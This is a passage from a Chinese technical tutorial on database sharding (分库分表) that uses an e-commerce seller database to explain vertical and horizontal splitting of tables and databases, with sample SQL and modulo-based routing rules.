其实大部分公司,真正看重的,不是说你掌握高并发相关的一些基本的架构知识,架构中的一些技术,RocketMQ、Kafka、Redis、Elasticsearch,高并发这一块,次一等的人才。对一个有几十万行代码的复杂的分布式系统,一步一步架构、设计以及实践过高并发架构的人,这个经验是难能可贵的。
十二、分库分表
12.1 分库分表是什么?
下边以电商系统中的例子来说明,下图是电商系统卖家模块的表结构:
通过以下SQL能够获取到商品相关的店铺信息、地理区域信息:

SELECT p.*,r.[地理区域名称],s.[店铺名称],s.[信誉]
FROM [商品信息] p
LEFT JOIN [地理区域] r ON p.[产地] = r.[地理区域编码]
LEFT JOIN [店铺信息] s ON s.id = p.[所属店铺]
WHERE p.id = ?
随着公司业务快速发展,数据库中的数据量猛增,访问性能也变慢了,优化迫在眉睫。分析一下问题出现在哪儿呢? 关系型数据库本身比较容易成为系统瓶颈,单机存储容量、连接数、处理能力都有限。
当单表的数据量达到1000W或100G以后,由于查询维度较多,即使添加从库、优化索引,做很多操作时性能仍下降严重。
- 方案1:
通过提升服务器硬件能力来提高数据处理能力,比如增加存储容量 、CPU等,这种方案成本很高,并且如果瓶颈在MySQL本身那么提高硬件也是有很的。
- 方案2:
把数据分散在不同的数据库中,使得单一数据库的数据量变小来缓解单一数据库的性能问题,从而达到提升数据库性能的目的,如下图:将电商数据库拆分为若干独立的数据库,并且对于大表也拆分为若干小表,通过这种数据库拆分的方法来解决数据库的性能问题。
分库分表就是为了解决由于数据量过大而导致数据库性能降低的问题,将原来独立的数据库拆分成若干数据库组成 ,将数据大表拆分成若干数据表组成,使得单一数据库、单一数据表的数据量变小,从而达到提升数据库性能的目的。
12.2 垂直分表
分库分表包括分库和分表两个部分,在生产中通常包括:垂直分库、水平分库、垂直分表、水平分表四种方式。
先说 垂直分表:
通常在商品列表中是不显示商品详情信息的,如下图:
用户在浏览商品列表时,只有对某商品感兴趣时才会查看该商品的详细描述。因此,商品信息中商品描述字段访问频次较低,且该字段存储占用空间较大,访问单个数据IO时间较长;
商品信息中商品名称、商品图片、商品价格等其他字段数据访问频次较高。
由于这两种数据的特性不一样,因此他考虑将商品信息表拆分如下:
商品列表可采用以下sql:

SELECT p.*,r.[地理区域名称],s.[店铺名称],s.[信誉]
FROM [商品信息] p
LEFT JOIN [地理区域] r ON p.[产地] = r.[地理区域编码]
LEFT JOIN [店铺信息] s ON s.id = p.[所属店铺]
WHERE...ORDER BY...LIMIT...
需要获取商品描述时,再通过以下sql获取:
SELECT *
FROM [商品描述]
WHERE [商品ID] = ?
12.2.1 垂直分表定义:将一个表按照字段分成多表,每个表存储其中一部分字段。
它带来的提升是:
-
为了避免IO争抢并减少锁表的几率,查看详情的用户与商品信息浏览互不影响
-
充分发挥热门数据的操作效率,商品信息的操作的高效率不会被商品描述的低效率所拖累。
为什么大字段IO效率低:
- 第一是由于数据量本身大,需要更长的读取时间;
- 第二是跨页,页是数据库存储单位,很多查找及定位操作都是以页为单位,单页内的数据行越多数据库整体性能越好,而大字段占用空间大,单页内存储行数少,因此IO效率较低。
- 第三,数据库以行为单位将数据加载到内存中,这样表中字段长度较短且访问频率较高,内存能加载更多的数据,命中率更高,减少了磁盘IO,从而提升了数据库性能。
一般来说,某业务实体中的各个数据项的访问频次是不一样的,部分数据项可能是占用存储空间比较大的BLOB或是TEXT。例如上例中的商品描述。
所以,当表数据量很大时,可以将表按字段切开,将热门字段、冷门字段分开放置在不同库中,这些库可以放在不同的存储设备上,避免IO争抢。
垂直切分带来的性能提升主要集中在热门数据的操作效率上,而且磁盘争用情况减少。
通常我们按以下原则进行垂直拆分:
- 把不常用的字段单独放在一张表;
- 把text,blob等大字段拆分出来放在附表中;
- 经常组合查询的列放在一张表中;
12.3 垂直分库
通过垂直分表性能得到了一定程度的提升,但是还没有达到要求,并且磁盘空间也快不够了,因为数据还是始终限制在一台服务器,库内垂直分表只解决了单一表数据量过大的问题,但没有将表分布到不同的服务器上,因此每个表还是竞争同一个物理机的CPU、内存、网络IO、磁盘。
经过思考,他把原有的SELLER_DB(卖家库),分为了PRODUCT_DB(商品库)和STORE_DB(店铺库),并把这两个库分散到不同服务器,如下图:
由于商品信息与商品描述业务耦合度较高,因此一起被存放在PRODUCT_DB(商品库);而店铺信息相对独立,因此单独被存放在STORE_DB(店铺库)。

12.3.1 垂直分库定义
是指按照业务将表进行分类,分布到不同的数据库上面,每个库可以放在不同的服务器上,它的核心理念是专库专用。
12.3.2 它带来的提升
-
解决业务层面的耦合,业务清晰
-
能对不同业务的数据进行分级管理、维护、监控、扩展等
-
高并发场景下,垂直分库一定程度的提升IO、数据库连接数、降低单机硬件资源的瓶颈
-
垂直分库通过将表按业务分类,然后分布在不同数据库,并且可以将这些数据库部署在不同服务器上,从而达到多个服务器共同分摊压力的效果,但是依然没有解决单表数据量过大的问题。
12.4 水平分库
经过垂直分库后,数据库性能问题得到一定程度的解决,但是随着业务量的增长,PRODUCT_DB(商品库)单库存储数据已经超出预估。粗略估计,目前有8w店铺,每个店铺平均150个不同规格的商品,再算上增长,那商品数量得往1500w+上预估,并且PRODUCT_DB(商品库)属于访问非常频繁的资源,单台服务器已经无法支撑。此时该如何优化?
再次分库?但是从业务角度分析,目前情况已经无法再次垂直分库。
尝试水平分库,将店铺ID为单数的和店铺ID为双数的商品信息分别放在两个库中
也就是说,要操作某条数据,先分析这条数据所属的店铺ID。如果店铺ID为双数,将此操作映射至RRODUCT_DB1(商品库1);如果店铺ID为单数,将操作映射至RRODUCT_DB2(商品库2)。此操作要访问数据库名称的表达式为RRODUCT_DB[店铺ID%2 + 1]

12.4.1 水平分库定义
是把同一个表的数据按一定规则拆到不同的数据库中,每个库可以放在不同的服务器上。
垂直分库是把不同表拆到不同数据库中,它是对数据行的拆分,不影响表结构
12.4.2 它带来的提升是
- 解决了单库大数据,高并发的性能瓶颈。
- 提高了系统的稳定性及可用性。
- 稳定性体现在IO冲突减少,锁定减少,可用性指某个库出问题,部分可用
当一个应用难以再细粒度的垂直切分,或切分后数据量行数巨大,存在单库读写、存储性能瓶颈,这时候就需要进行水平分库了,经过水平切分的优化,往往能解决单库存储量及性能瓶颈。但由于同一个表被分配在不同的数据库,需要额外进行数据操作的路由工作,因此大大提升了系统复杂度。
12.5 水平分表
按照水平分库的思路对他把PRODUCT_DB_X(商品库)内的表也可以进行水平拆分,其目的也是为解决单表数据量大的问题,如下图:
与水平分库的思路类似,不过这次操作的目标是表,商品信息及商品描述被分成了两套表。如果商品ID为双数,将此操作映射至商品信息1表;如果商品ID为单数,将操作映射至商品信息2表。此操作要访问表名称的表达式为商品信息[商品ID%2 + 1] 。

12.5.1 水平分表定义
是在同一个数据库内,把同一个表的数据按一定规则拆到多个表中。
12.5.2 它带来的提升是:
-
优化单一表数据量过大而产生的性能问题
-
避免IO争抢并减少锁表的几率
-
库内的水平分表,解决了单一表数据量过大的问题,分出来的小表中只包含一部分数据,从而使得单个表的数据量变小,提高检索性能。
12.6 总结
-
垂直分表:可以把一个宽表的字段按访问频次、是否是大字段的原则拆分为多个表,这样既能使业务清晰,还能提升部分性能。拆分后,尽量从业务角度避免联查,否则性能方面将得不偿失。
-
垂直分库:可以把多个表按业务耦合松紧归类,分别存放在不同的库,这些库可以分布在不同服务器,从而使访问压力被多服务器负载,大大提升性能,同时能提高整体架构的业务清晰度,不同的业务库可根据自身情况定制优化方案。但是它需要解决跨库带来的所有复杂问题。
-
水平分库:可以把一个表的数据(按数据行)分到多个不同的库,每个库只有这个表的部分数据,这些库可以分布在不同服务器,从而使访问压力被多服务器负载,大大提升性能。它不仅需要解决跨库带来的所有复杂问题,还要解决数据路由的问题(数据路由问题后边介绍)。
-
水平分表:可以把一个表的数据(按数据行)分到多个同一个数据库的多张表中,每个表只有这个表的部分数据,这样做能小幅提升性能,它仅仅作为水平分库的一个补充优化。
一般来说,在系统设计阶段就应该根据业务耦合松紧来确定垂直分库,垂直分表方案,
在数据量及访问压力不是特别大的情况,首先考虑缓存、读写分离、索引技术等方案。
若数据量极大,且持续增长,再考虑水平分库水平分表方案。